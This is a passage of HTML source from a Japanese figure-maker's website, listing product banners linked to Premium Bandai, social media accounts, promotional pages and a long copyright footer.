<li><a href="https://p-bandai.jp/item/item-1000242882/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p242882_GMG_COLLECTION_15_Mobile_Suit_Gundam_Principality_of_Zeon_Army_Black_Tri_Stars_Mash_NomalSuits']);" target="_blank"><img src="https://megahobby.jp/images/info/695c69fc92488.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- サイバーフォーミュラコレクション -Heritage Edition- 新世紀GPXサイバーフォーミュラSIN ～頂点を越えて挑む者達～ セット  -->
<li><a href="https://p-bandai.jp/item/item-1000243300/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p243300_CFC_Heritage_Edition_Future_GPX_Cyber_Formula_SIN_A_New_Challenger_set']);" target="_blank"><img src="https://megahobby.jp/images/info/695c69e95205b.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- るかっぷ 呪術廻戦 虎杖悠仁＆乙骨憂太 ver.2セット【限定座布団付き】  -->
<li><a href="https://p-bandai.jp/item/item-1000243301/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p243301_lookup_Jujutsu_Kaisen_Yuji_Itadori_and_Yuta_Okkotsu_ver2_set']);" target="_blank"><img src="https://megahobby.jp/images/info/695c69bb2e1a8.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- GGGシリーズ 機動戦士ガンダム第08MS小隊 アイナ・サハリン ～Snow Night Ver.～  -->
<li><a href="https://p-bandai.jp/item/item-1000242870/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p242870_GGG_Mobile_Suit_Gundam_The_08th_MS_Team_Aina_Sahalin_Snow_night_Ver']);" target="_blank"><img src="https://megahobby.jp/images/info/695c69aad33b2.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- FigUnity(フィギュニティ) 『機動戦士Gundam GQuuuuuuX』【限定フォトカード付き】  -->
<li><a href="https://p-bandai.jp/item/item-1000243328/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p243328_FigUnity_Mobile_Suit_Gundam_Gundam_GQuuuuuuX']);" target="_blank"><img src="https://megahobby.jp/images/info/695c69898399d.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- G.E.M.シリーズ 忍たま乱太郎 てのひら雑渡さん  -->
<li><a href="https://p-bandai.jp/item/item-1000242330/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p242330_GEM_Rantaro_the_Ninja_Boy_tenohira_Zatto']);" target="_blank"><img src="https://megahobby.jp/images/info/695c696ee12c8.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- るかっぷ 原神 ゴロー【限定座布団付き】  -->
<li><a href="https://p-bandai.jp/item/item-1000243326/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p243326_lookup_Genshin_Goro']);" target="_blank"><img src="https://megahobby.jp/images/info/695c69598fb76.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- るかっぷ 原神 楓原万葉【限定座布団付き】  -->
<li><a href="https://p-bandai.jp/item/item-1000243323/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p243323_lookup_Genshin_Kaedehara_Kazuha']);" target="_blank"><img src="https://megahobby.jp/images/info/695c694ad7c63.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- るかっぷ 進撃の巨人 エルヴィン・スミス＆ハンジ・ゾエ セット【限定座布団付き】  -->
<li><a href="https://p-bandai.jp/item/item-1000243402/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p243402_lookup_Attack_on_Titan_Erwin_Smith_and_Hange_Zoe_set']);" target="_blank"><img src="https://megahobby.jp/images/info/695c776204947.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- るかっぷ ポンチョ ハイキュー!! ボクトフクロウ/アカアシフクロウ  -->
<li><a href="https://p-bandai.jp/item/item-1000243401/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p243401_lookup_poncho_Haikyu_Bokuto_owl_Akaashi_owl']);" target="_blank"><img src="https://megahobby.jp/images/info/695c690eee5e7.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- つみちぇん ONE PIECE 【ワッフルコーンカップ付きセット】  -->
<li><a href="https://p-bandai.jp/item/item-1000243302/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p243302_stack_up_and_change_ONE_PIECE_set']);" target="_blank"><img src="https://megahobby.jp/images/info/695c68d048bfd.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- Melty Princess 無職転生II ～異世界行ったら本気だす～ てのひらエリス【再販】  -->
<li><a href="https://p-bandai.jp/item/item-1000242092/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p242092_Melty_Princess_Mushoku_Tensei_II_tenohira_Eris_re']);" target="_blank"><img src="https://megahobby.jp/images/info/695c68a594bff.jpg" ></a></li>

<!-- 1/6公開 -->
<!-- Portrait.Of.Pirates ワンピース“LIMITED EDITION” ヴィンスモーク・レイジュ【再販】  -->
<li><a href="https://p-bandai.jp/item/item-1000242869/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p242869_POP_ONE_PIECE_LIMITED_EDITION_Vinsmoke_Reiju_re']);" target="_blank"><img src="https://megahobby.jp/images/info/695b5cc9e4b84.jpg" ></a></li>

<!-- 12/20公開 -->
<!-- G.E.M.シリーズ カグラバチ 六平千鉱  -->
<li><a href="https://p-bandai.jp/item/item-1000241479/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p241479_GEM_Kagurabachi_Chihiro_Rokuhira']);" target="_blank"><img src="https://megahobby.jp/images/info/69393fec183dd.jpg" ></a></li>


<!-- 12/4公開 -->
<!-- フィギュア SAKAMOTO DAYS 南雲  -->
<li><a href="https://p-bandai.jp/item/item-1000240735/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p240735_Figure_SAKAMOTO_DAYS_Nagumo']);" target="_blank"><img src="https://megahobby.jp/images/info/692e5ee134c20.jpg" ></a></li>

<!-- 12/3公開 -->
<!-- デスクトップリアルマッコイ ドラゴンボールZ 孫悟空 01 -限定復刻仕様版-  -->
<li><a href="https://p-bandai.jp/item/item-1000241104/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p241104_Desktop_Real_McCoy_EX_DRAGON_BALL_Z_SonGoku_01_Limited_Edition']);" target="_blank"><img src="https://megahobby.jp/images/info/69290711112f0.jpg" ></a></li>


<!-- 12/3公開 -->
<!-- Lucreaらいと　機動戦士Gundam GQuuuuuuX　ドゥー・ムラサメ パイロットスーツVer.  -->
<li><a href="https://p-bandai.jp/item/item-1000241273/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p241273_Lucrea_light_Mobile_Suit_Gundam_GQuuuuuuX_Deux_Murasame_Flight_Suit_ver']);" target="_blank"><img src="https://megahobby.jp/images/info/69295b6431c1a.jpg" ></a></li>


<!-- 12/3公開 -->
<!-- MEGA CAT PROJECT 僕のヒーローアカデミア ニャンとも大きなヒロアカニャンコ 緑谷＆爆豪＆轟 ニャンニャンニャンコセット【特典シール付き】  -->
<li><a href="https://p-bandai.jp/item/item-1000240841/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p240841_MEGA_CAT_PROJECT_My_Hero_Academia_Nyantomo_Okina_HeroAca_Nyanko_Midoriya_Bakugo_Todoroki']);" target="_blank"><img src="https://megahobby.jp/images/info/692906fc31e9e.jpg" ></a></li>


<!-- 12/3公開 -->
<!-- G.E.M.シリーズ 忍たま乱太郎 てのひら利吉さん  -->
<li><a href="https://p-bandai.jp/item/item-1000241285/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p241285_GEM_Rantaro_the_Ninja_Boy_tenohira_Rikichi']);" target="_blank"><img src="https://megahobby.jp/images/info/692906f24f6fb.jpg" ></a></li>


<!-- 12/3公開 -->
<!-- るかっぷ WICKED ウィキッド エルファバ＆グリンダ セット【限定クッション付き】  -->
<li><a href="https://p-bandai.jp/item/item-1000240960/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p240960_lookup_WICKED_Elphaba_and_Glinda_set']);" target="_blank"><img src="https://megahobby.jp/images/info/692906e6cdc82.jpg" ></a></li>


<!-- 12/3公開 -->
<!-- るかっぷ 3年Z組銀八先生 高杉晋助＆神威 セット【限定巾着付き】  -->
<li><a href="https://p-bandai.jp/item/item-1000241478/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p241478_lookup_3_Z_GinpachiSensei_Shinsuke_Takasugi_and_Kamui_set']);" target="_blank"><img src="https://megahobby.jp/images/info/6929060c97e9d.jpg" ></a></li>


<!-- 12/3公開 -->
<!-- るかっぷ 巡音ルカ＆KAITO セット【限定座布団付き】  -->
<li><a href="https://p-bandai.jp/item/item-1000241111/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p241111_lookup_MEGURINE_LUKA_and_KAITO_set']);" target="_blank"><img src="https://megahobby.jp/images/info/69290605afcdb.jpg" ></a></li>

<!-- 11/4公開 -->
<!-- Portrait.Of.Pirates ワンピース “Evolutionary History” ニコ・ロビン  -->
<li><a href="https://p-bandai.jp/item/item-1000238389/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p238389_POP_ONE_PIECE_Evolutionary_History_Nico_Robin']);" target="_blank"><img src="https://megahobby.jp/images/info/69019c094a738.jpg" ></a></li>

</ol>
</div>
<!--/ 【メガトレ】 -->

<!-- 【アンケート】-->

<!--【アンケート】 -->


<!-- 【SNS】 -->
<div id="sub_sns" class="sub_box">
<h2 style="padding: 0;"><a href="/sns/"><img src="/megahobby/pc/common/images/sub_ttl_sns.png" alt="SNS"></a></h2>
<div style="margin-bottom: 5px;">
    <a href="/sns/"><img src="/megahobby/pc/common/images/bnr_sns_megachan_pc.png" alt="公式SNSをチェック！" width="250px" style="margin-left: 7px;"></a>
</div>
<!-- SNSリスト -->
<ul class="sns_list">
<li class="sns_X_twitter">
<dl class="clearfix">
<dt><img src="/megahobby/pc/common/images/sns_icon-x.png" alt="X"></dt>
<dd><a href="https://x.com/mega_hobby" target="_blank"><span><strong>メガホビ公式</strong>@mega_hobby</span></a></dd>
<dd><a href="https://x.com/megahouse_tori" target="_blank"><span><strong>メガハウスとり子公式</strong>@megahouse_tori</span></a></dd>
<dd><a href="https://x.com/megatreshop" target="_blank"><span><strong>メガちゃん【メガちゃんねる】</strong>@megatreshop</span></a></dd>
<dd><a href="https://x.com/desktoparmy_pd" target="_blank"><span><strong>デスクトップアーミー公式</strong>@desktoparmy_pd</span></a></dd>
<dd><a href="https://x.com/POP15thMemorial" target="_blank"><span><strong>P.O.Pワンピース_メガハウス公式</strong>@POP15thMemorial</span></a></dd>
</dl>
</li>

<li class="sns_instagram">
<dl class="clearfix">
<dt><img src="/megahobby/pc/common/images/sns_icon-instagram.png" alt="Instagram"></dt>
<dd><a href="https://www.instagram.com/mega_girlshobby/" target="_blank"><span><strong>メガハウスとり子公式Instagram</strong>@mega_girlshobby</span></a></dd>
</dl>
</li>

<li class="sns_instagram">
<dl class="clearfix">
<dt><img src="/megahobby/pc/common/images/sns_icon-tiktok.png" alt="TikTok"></dt>
<dd><a href="https://www.tiktok.com/@mega_hobby" target="_blank"><span><strong>メガホビ公式TikTok</strong>@mega_hobby</span></a></dd>
</dl>
</li>

</ul>
<!-- /SNSリスト -->
</div>
<!-- /【SNS】 -->

<!-- 【BLOG】 -->
<div id="sub_blog" class="sub_box">
<h2><img src="/megahobby/pc/common/images/sub_ttl_blog.png" alt="BLOG"></h2>

<!-- バナーリスト -->
<ul class="bnr_list">
<li><a href="/blog/"><img src="/megahobby/pc/common/images/sub_bnr_developmentblog.jpg" alt="メガホビ開発ブログ"></a></li>
<li><a href="//www.megahobby.jp/toriko_blog/" target="_blank"><img src="/megahobby/pc/common/images/sub_bnr_torikoblog.jpg" alt="とり子ブログ"></a></li>
</ul>
<!-- /バナーリスト -->
</div>
<!-- /【BLOG】 -->

<!-- 【SPECIAL CONTENTS】 -->
<div id="sub_special" class="sub_box">
<h2><img src="/megahobby/pc/common/images/sub_ttl_special.png" alt="SPECIAL CONTENTS"></h2>

<!-- 動画 -->
<p style="text-align:center; margin-bottom:10px;">
<span style="color:#ff0000; line-height:1.3; font-size:15px;">
<b>【メガハウス メガちゃんねる】</b>
</span>
<div style="text-align:center; margin-bottom:22px; width:250px; height:calc(250px * 0.5625);">
<!-- iframe width="100%" height="100%" src="https://www.youtube.com/embed/_z5bsIRM-M0?rel=0" frameborder="0" allowfullscreen></iframe -->
<a href="/event/megachannel/"><img src="https://www.megahobby.jp/images/info/658d07fd26513.jpg" alt="メガちゃんねる" width="100%"></a>
</div>
</p>
<!-- 動画 -->

<!-- バナーリスト -->
<ul class="bnr_list">
<li><a href="https://www.megahobby.jp/event/pop_sp/"><img src="/megahobby/pc/common/images/sub_bnr_pop.jpg" alt=" P.O.P（Portrait.Of.Pirates）特集ページ" width="220"></a></li>
<li><a href="https://www.megahobby.jp/event/gem_sp/"><img src="/megahobby/pc/common/images/sub_bnr_gem.jpg" alt=" G.E.M.シリーズ特設ページ" width="220"></a></li>	
<li><a href="https://www.megahobby.jp/event/lookup/"><img src="/images/info/614001a021fde.jpg" alt="るかっぷ 特設ページ" width="220"></a></li>	
<li><a href="https://www.megahobby.jp/event/mega-cat-project/"><img src="/images/info/602e0deddefc3.jpg" alt="MEGA CAT PROJECT 特設ページ" width="220"></a></li>	
<li><a href="https://www.megahobby.jp/event/mh_gundam/index.php"><img src="/images/info/631as394658fs2.jpg" alt="MegaHouseガンダムアイテム特設ページ" width="220"></a></li>
<li><a href="https://www.megahobby.jp/event/cyber_formula_sp/"><img src="https://www.megahobby.jp/images/info/6822a121e30db.jpg" alt="サイバーフォーミュラ特設ページ" width="220"></a></li>
<li><a href="https://www.megahobby.jp/event/lucrea/"><img src="/images/info/629896e6a33a1.jpg" alt="Lucrea(ルクリア)特設ページ" width="220"></a></li>	
<li><a href="https://www.megahobby.jp/event/melpri/index.php"><img src="/images/info/64a52f2a3c1ea.jpg" alt="Melty Princess(メルティプリンセス)特設ページ" width="220"></a></li>
<li><a href="https://www.megahobby.jp/event/collection_item/"><img src="https://www.megahobby.jp/images/info/6944a91ab9a2e.jpg" alt="コレクションアイテム特設ページ" width="220"></a></li>
<li><a href="https://www.megahobby.jp/event/chokorin_sp/"><img src="/megahobby/pc/common/images/sub_bnr_chokorin.jpg" alt="ちょこりんコレクション特設ページ" width="220"></a></li>	
<li><a href="https://www.megahobby.jp/event/gmg/"><img src="/images/info/5efacae339f71.jpg" alt="GMG特設ページ" width="220"></a></li>
<li><a href="https://dt-a.jp/" target="_blank"><img src="/images/info/62db6341c54b8.jpg" alt="デスクトップアーミー" width="220"></a></li>
</ul>
<!-- /バナーリスト -->

<!-- バナーリスト -->
<ul class="bnr_list">
<li><a href="https://www.alphaomega-web.jp/" target="_blank"><img src="/megahobby/pc/common/images/bnr_alphaomega.jpg" alt="アルファオメガ"></a></li>
<li><a href="//www.megapri.com/" target="_blank"><img src="/megahobby/pc/common/images/sub_bnr_puripuri.jpg" alt="プリンセスオブプリンセス"></a></li>

<li><a href="http://queensblade.net/15th/" target="_blank"><img src="/megahobby/pc/common/images/sub_bnr_qb15th.png" alt="クイーンズブレイド15周年"></a></li>

<li><a href="http://queensblade.net/unlimited/" target="_blank"><img src="/megahobby/pc/common/images/sub_bnr_qb.png" alt="クイーンズブレイド"></a></li>
</ul>
<!-- /バナーリスト -->
<!-- バナーリスト -->
<ul class="bnr_list">
<li><a href="https://store.line.me/stickershop/product/13966205" target="_blank"><img src="/images/info/IeUiCOG8XvixyPEkcO2l.jpg" alt="メガハウスとり子のちみメガ10周年スタンプ" width="220"></a></li>
<li><a href="//www.megahobby.jp/questionnaire/"><img src="/megahobby/pc/common/images/enquete.jpg" alt="購入者アンケート"></a></li>
<li><a href="/pdf_download/"><img src="/megahobby/pc/images/side/right_bnr_pdfdl.jpg" alt="流通様向け販促資料ページ"></a></li>
<li><a href="/download/index.html"><img src="/megahobby/pc/common/images/sub_bnr_info.jpg" alt="流通様向けリリース資料情報"></a></li>
</ul>
<!-- /バナーリスト -->
</div>
<!-- /【SPECIAL CONTENTS】 -->

<!-- 【RSS】 -->
<div id="sub_rss" class="sub_box">
<h2><img src="/megahobby/pc/common/images/sub_ttl_rss.png" alt="RSS"></h2>
<!-- ボタンリスト -->
<ul class="btn_list">
<li><a href="//megahobby.jp/feed/news/" target="_blank"><img src="/megahobby/pc/common/images/btn-rss-infomation.gif" alt="RSS INFORMATION"></a></li>
<li><a href="//megahobby.jp/feed/item/" target="_blank"><img src="/megahobby/pc/common/images/btn-rss-newproducts.gif" alt="RSS NEW PRODUCTS"></a></li>
</ul>
<!-- /ボタンリスト -->
</div>
<!-- /【RSS】 -->

</div>
</div>
</div>
<!--=====================================/Content======================================-->
<footer>
<div class="box">
<ul class="copy_megahobby clearfix">
<li class="groupLogo"><a href="https://www.bandainamco.co.jp/" target="_blank"><img src="/megahobby/pc/common/images/groupHeader/groupLogo.png" alt="bandainamco" width="100%"></a></li>
<li class="mh_symbol"><a href="http://www.megahouse.co.jp/"><img src="/megahobby/pc/common/images/mh_symbol.png" alt="Megahouse" width="100%"></a></li>
<li>MegaHouseCOPYRIGHT 2005-2026 MEGAHOUSE CORPORATION. ALL RIGHTS RESERVED.<br>
ALL OTHER PRODUCTS ARE TRADEMARKS OR REGISTERED OF THEIR RESPECTIVE OWNERS.</li>
</ul>
<ul class="copy">
<li><a class="btn-copy">▼ コピーライト一覧を表示する</a>
<ul class="child">
<li> (C) Crypton Future Media, INC. www.piapro.net(C) &#039;25 SANRIO CO., LTD. APPR. NO. L656640(C) &#039;25 SANRIO CO.,LTD.APPR.NO.L655202(C) &#039;76, &#039;19 SANRIO APPR. NO.S601931(C) &amp; ™Warner Bros. Entertainment Inc. Publishing Rights (C) JKR. (s23)(C) 2006 円谷プロ・CBC (C) 2013  佐島勤／KADOKAWA アスキー・メディアワークス刊／魔法科高校製作委員会(C) 2015,2016 SANRIO CO.,LTD.Ⓛ　APPROVAL NO.S571509(C) 2016 COVER Corp.(C) 2020 Legendary. All Rights Reserved. TM &amp; (C) TOHO CO., LTD. MONSTERVERSE TM &amp; (C) Legendary(C) 2021「劇場版 呪術廻戦 0」製作委員会　(C)芥見下々／集英社(C) 2024 Legendary. All Rights Reserved. GODZILLA TM &amp; (C)TOHO CO., LTD.  MONSTERVERSE TM &amp; (C)Legendary(C) 2025 MAPPA／チェンソーマンプロジェクト (C)藤本タツキ／集英社(C) 2025 NEXON Games Co., Ltd. All Rights Reserved.(C) Crypton Future Media, INC. www.piapro.net piapro (C)MegaHouse(C) Cygames, Inc.(C) Cygames, Inc.　(C) MegaHouse(C) Disney(C) KOTOBUKIYA (C)MegaHouse(C) KOTOBUKIYA・RAMPAGE　(C)Masaki Apsy　　 (C) MegaHouse(C) Naoko Takeuchi (C) 武内直子・PNP／劇場版「美少女戦士セーラームーンEternal」製作委員会(C) バードスタジオ／集英社 (C)「2018ドラゴンボール超」製作委員会(C) 尼子騒兵衛／NHK・NEP(C) 東映 (C) 石川雅之・講談社/もやしもん製作委員会 (C)&#039;76, &#039;88, &#039;96, &#039;01, &#039;05, &#039;19 SANRIO APPR. NO.S603299(C)「2009 ワンピース」製作委員会　(C)尾田栄一郎／集英社・フジテレビ・東映アニメーション(C)『ヒプノシスマイク-Division Rap Battle-』Rhyme Anima製作委員会(C)1982 ビックウエスト(C)1983 BIGWEST・TMS(C)1983 ビックウエスト・TMS(C)1994 BIGWEST(C)1995 HAL Laboratory, Inc. / Nintendo(C)1997 ビーパパス・さいとうちほ/小学館・少革委員会・テレビ東京(C)2001 BONES・出渕 裕／Rahxephon project(C)2001鶴田謙二/講談社・バンダイビジュアル (C)2004 AQUAPLUS(C)2004　テレビ朝日・東映ＡＧ・東映 (C)2005 BONES/Project EUREKA・MBS (C)2005 Production I.G-Aniplex-MBS・HAKUHODO (C)2005 SYUN MATSUENA/SHOGAKUKAN (C)2006 Ntreev Soft Co.,Ltd.&amp; HanbitSoft lnc.ALL Rights Resarved (C)2006 円谷プロ・CBC(C)2006-2013 Nitroplus(C)2006竜騎士07/ひぐらしのなく頃に製作委員会･創通エージェンシー (C)2007 BIGWEST/MACROSS F PROJECT/MBS(C)2007 ビックウエスト／マクロスF製作委員会・MBS(C)2007 石森プロ・テレビ朝日・ADK・東映 (C)2007-2010 Nitroplus　(C)HobbyJAPAN(C)2007-2010 Nitroplus　(C)ぱすてるインク応援団　(C)SNK PLAYMORE　(C)HobbyJAPAN※「THE KING OF FIGHTERS」は、株式会社SNKプレイモアの登録商標です。※「サムライスピリッツ」は、株式会社SNKプレイモアの登録商標です。(C)2008 GONZO･Nitroplus/Blassreiter Project (C)2008 VisualArt&#039;s/Key(C)2008 清水栄一・下口智裕・秋田書店/GONZO/ラインバレルパートナーズ(C)2008 清水栄一・下口智裕・秋田書店/GONZO/ラインバレルパートナーズ　MegaHouse 2009 MADE IN CHINA(C)2009 HobbyJAPAN/クイーンズブレイドパートナーズ(C)2009 石森プロ・テレビ朝日・ADK・東映(C)2010 石森プロ・テレビ朝日・ADK・東映(C)2010石森プロ・テレビ朝日・ADK・東映(C)2011 平坂読・メディアファクトリー/製作委員会は友達が少ない(C)2011 石森プロ・テレビ朝日・東映AG・東映(C)2011石森プロ・テレビ朝日・東映AG・東映(C)2012 宇宙戦艦ヤマト2199 製作委員会(C)2012 石森プロ・テレビ朝日・ADK・東映(C)2012西尾維新・暁月あきら／集英社・箱庭学園生徒会(C)2013 テレビ朝日・東映AG・東映(C)2013 プロジェクトラブライブ！(C)2013 笹本祐一／朝日新聞出版・劇場版モーレツ宇宙海賊製作委員会(C)2014 BONES / Project SPACE DANDY(C)2014 Happy Elements K.K(C)2015 EXNOA LLC/Nitroplus(C)2015 FiFS／ＫＡＤＯＫＡＷＡ　アスキー・メディアワークス刊／POSA製作委員会(C)2015 内藤泰弘/集英社･血界戦線製作委員会(C)2016 プロジェクトラブライブ！サンシャイン!!(C)2017 川原 礫／ＫＡＤＯＫＡＷＡ　アスキー・メディアワークス／ SAO-A Project(C)2017 川原 礫／ＫＡＤＯＫＡＷＡ　アスキー・メディアワークス／SAO-A Project (C)MegaHouse(C)2017 時雨沢恵一／ＫＡＤＯＫＡＷＡ　アスキー・メディアワークス／GGO Project (C)MegaHouse(C)2017-2019 Pyramid,Inc. / COLOPL,Inc. (C)MegaHouse(C)2017上海阅文信息技术有限公司(C)2019 Legendary and Warner Bros. Entertainment Inc. (C)2019 Pokemon. (C)1995–2019 Nintendo / Creatures Inc. / GAME FREAK inc.(C)2020 TRIGGER・中島かずき／『BNA ビー・エヌ・エー』制作委員会(C)2020 林田球･小学館／ドロヘドロ製作委員会(C)2021 BIGWEST(C)2021「シン・ウルトラマン」製作委員会　(C)円谷プロ(C)2023 KADOKAWA/ GAMERA Rebirth製作委員会(C)2024 KADOKAWA/P.A.WORKS/MAYOPAN PROJECT(C)2024 SANRIO CO., LTD. APPR. NO. L653883(C)A-1 Pictures/Aniplex・テレビ東京(C)ABC･メ～テレ･東映アニメーション･ハピネット (C)ABC・東映アニメーション(C)AIS/海上安全整備局(C)AnekoYusagi_Seira Minami/KADOKAWA/Shield Hero S3 Project(C)ATLUS (C)SEGA All rights reserved.(C)ATLUS (C)SEGA All rights reserved.　(C)MegaHouse(C)ATLUS (C)SEGA/PERSONA5 the Animation Project			(C)ATLUS CO.2006 ALL RIGHTS RESERVED.2008　(C)ATLUS CO.LTD.1996(C)ATLUS CO.2006 ALL RIGHTS RESERVED.LTD.1996(C)ATLUS CO.LTD.20072009(C)ATLUS. (C)SEGA.(C)B・P・W/ヒーローマン制作委員会・テレビ東京(C)BANDAI NAMCO Entertainment Inc.(C)BANDAI NAMCO Games Inc.(C)BANDAI・こどもの館(C)BNEI／PROJECT CINDERELLA(C)BNP/AIKATSU 10TH STORY(C)BNP/BANDAI, DENTSU, TV TOKYO(C)BNP/BANDAI, NAS, TV TOKYO(C)BNP/T&amp;B PARTNERS(C)BNP/T&amp;B PARTNERS (C)BNP/T&amp;B MOVIE PARTNERS(C)BONES・會川 昇／コンクリートレボルティオ製作委員会(C)BONES/STAR DRIVER製作委員会・MBS(C)BONES/キャプテン・アース製作委員会・MBS(C)CAPCOM /TEAM BASARA(C)CAPCOM CO., LTD.(C)CAPCOM CO., LTD. ALL RIGHTS RESERVED.(C)CAPCOM CO.,LTD(C)CAPCOM. (C)CLAMP・ShigatsuTsuitachi CO.,LTD.／講談社(C)CLAMP・ST・講談社／NHK・NEP(C)coly(C)GAINAX・カラー(C)GAINAX×カラー(C)GREE.Inc.(C)GungHo Online Entertainment, Inc. All Rights Reserved.(C)GUST CO.,LTD.2009(C)HOBBY JAPAN(C)HobbyJAPAN
Illustration：空中幼彩，F.S.(C)HobbyJAPAN
Illustration：空中幼彩，F.S.く(C)HobbyJAPAN (C)HobbyJAPAN Co.,Ltd. All Rights Reserved.
Lost Worlds is a trademark of Flying Buffalo lnc. and is used with permission.
Illustration：えぃわ、FS、金子ひらく、黒木雅弘、みぶなつき(C)HobbyJAPAN Illustration：F.S、えぃわ、空中幼彩、久行宏和、みぶなつき、赤賀博隆(C)HobbyJAPAN Illustration：Niθ、泉まひる、緋色雪、誉(C)HobbyJAPAN Illustration：高村和宏、2号、平田雄三、F.S、松竜、かんたか (C)HobbyJAPAN Illutration：F.S、えぃわ、空中幼彩、久行宏和、みぶなつき、赤賀博隆(C)HobbyJAPAN Illutration：松竜、かんたか、えぃわ、原田将太郎、F.S、水龍敬、金子ひらく、久行宏和、2号、赤賀博隆、平田雄三、高村和宏、みぶなつき、空中幼彩、黒木雅広、ズンダレぼん(C)HobbyJAPAN　撮影：井上写真スタジオ(C)honeybee(C)Index Corporation 1995,2005(C)Index Corporation 1996,2008(C)Index Corporation 1996,2010(C)Index Corporation 2011(C)Index Corporation/「デビルサバイバー2」アニメーション製作委員会(C)Index Corporation/「ペルソナ4」アニメーション製作委員会(C)Index Corporation/「ペルソナ4」アニメーション製作委員会 (C)Index Corporation 1996,2011(C)JAPAN ACTION ENTERPRISE(C)King Record Co., Ltd.(C)Konami Digital Entertainment(C)L5/YWP・TX(C)Liber Entertainment Inc. All Rights Reserved.(C)LUCKY LAND COMMUNICATIONS/集英社・ジョジョの奇妙な冒険GW製作委員会(C)LUCKY LAND COMMUNICATIONS/集英社・ジョジョの奇妙な冒険SO製作委員会(C)Magica Quartet/Aniplex・Madoka Partners・MBS(C)March·Monster (C)2017 NanPai Entertainment All Right Reserved版权所有 南派泛娱有限公司(C)MegaHouse(C)MODERHYTHM /Kazushi Kobayashi　(C)MegaHouse(C)NAMCO LIMITED (C)NANOHA The MOVIE 1st PROJECT(C)Naoko Takeuchi(C)Naoko Takeuchi (C)武内直子・PNP・東映アニメーション(C)Naoko Takeuchi (C)武内直子・PNP／劇場版「美少女戦士セーラームーンCosmos」製作委員会(C)NBGI(C)NBGI/PROJECTiM@S(C)neco　(C)MegaHouse(C)NEXON Games Co., Ltd. &amp; Yostar, Inc. All Rights Reserved.(C)Nintendo / HAL Laboratory, Inc.(C)Nintendo・Creatures・GAME FREAK・TV Tokyo・ShoPro・JR Kikaku (C)Pokémon(C)Nintendo･Creatures･GAME FREAK･TV Tokyo･ShoPro･JR Kikaku(C)Pokemon(C)Nitroplus (C)Nitroplus／TYPE-MOON・ufotable・FZPC(C)Olympus Knights / Aniplex•Project AZ(C)ONE・小学館／「モブサイコ100 Ⅲ」製作委員会(C)ONE・村田雄介／集英社・ヒーロー協会本部(C)P98-23 (C)V・N・M(C)Paradox Live2020(C)Petit Depotto/Project D.Q.O.(C)PLEX/MachineRobo Partner(C)POT（冨樫義博）1998年-2011年　(C)VAP・日本テレビ・集英社・マッドハウス(C)Production I.G・士郎正宗/NTV・VAP・IG・DNDP (C)PRODUCTION REED 1990(C)PRODUCTION REED 1996(C)Pyramid,Inc. / COLOPL,Inc. (C)MegaHouse(C)SEGA(C)SEGA (C)RED(C)SEGA, 2003, CHARACTERS (C)AUTOMUSS CHARACTER DESIGN：KATOKI HAJIME(C)SEGA&amp;Index Corporation 19972005 (C)Index Corporation 2007(C)SHOJI KAWAMORI,SATELIGHT／Project AQUARION EVOL.(C)SOTSU・SUNRISE (C) Crypton Future Media, INC. www.piapro.net piapro(C)Sphere All Right Reserved.(C)Spider Lily／アニプレックス・ABCアニメーション・BS11(C)SPRITE. ALL RIGHTS PESERVED.(C)SQUARE ENIX／人類会議　(C)MegaHouse(C)SRWOG PROJECT(C)SUNRISE(C)SUNRISE・R(C)SUNRISE/DD PARTNERS(C)SUNRISE/PROJECT G-AKITO Character Design (C)2006-2011 CLAMP/ST(C)SUNRISE／PROJECT G-ROZE Character Design (C)2006-2024 CLAMP・ST(C)SUNRISE／PROJECT GEASS　Character Design (C)2006 CLAMP・ST(C)SUNRISE／PROJECT GEASS Character Design (C)2006-2008 CLAMP・ST(C)SUNRISE/PROJECT GEASS・MBS Character Design　(C)2006 CLAMP(C)SUNRISE/PROJECT GEASS・MBS Character Design　(C)2006-2008 CLAMP(C)SUNRISE/PROJECT GEASS・MBS Character Design(C)2006 CLAMP(C)SUNRISE/PROJECT L-GEASS  Character Design (C)2006-2017 CLAMP・ST(C)SUNRISE／PROJECT 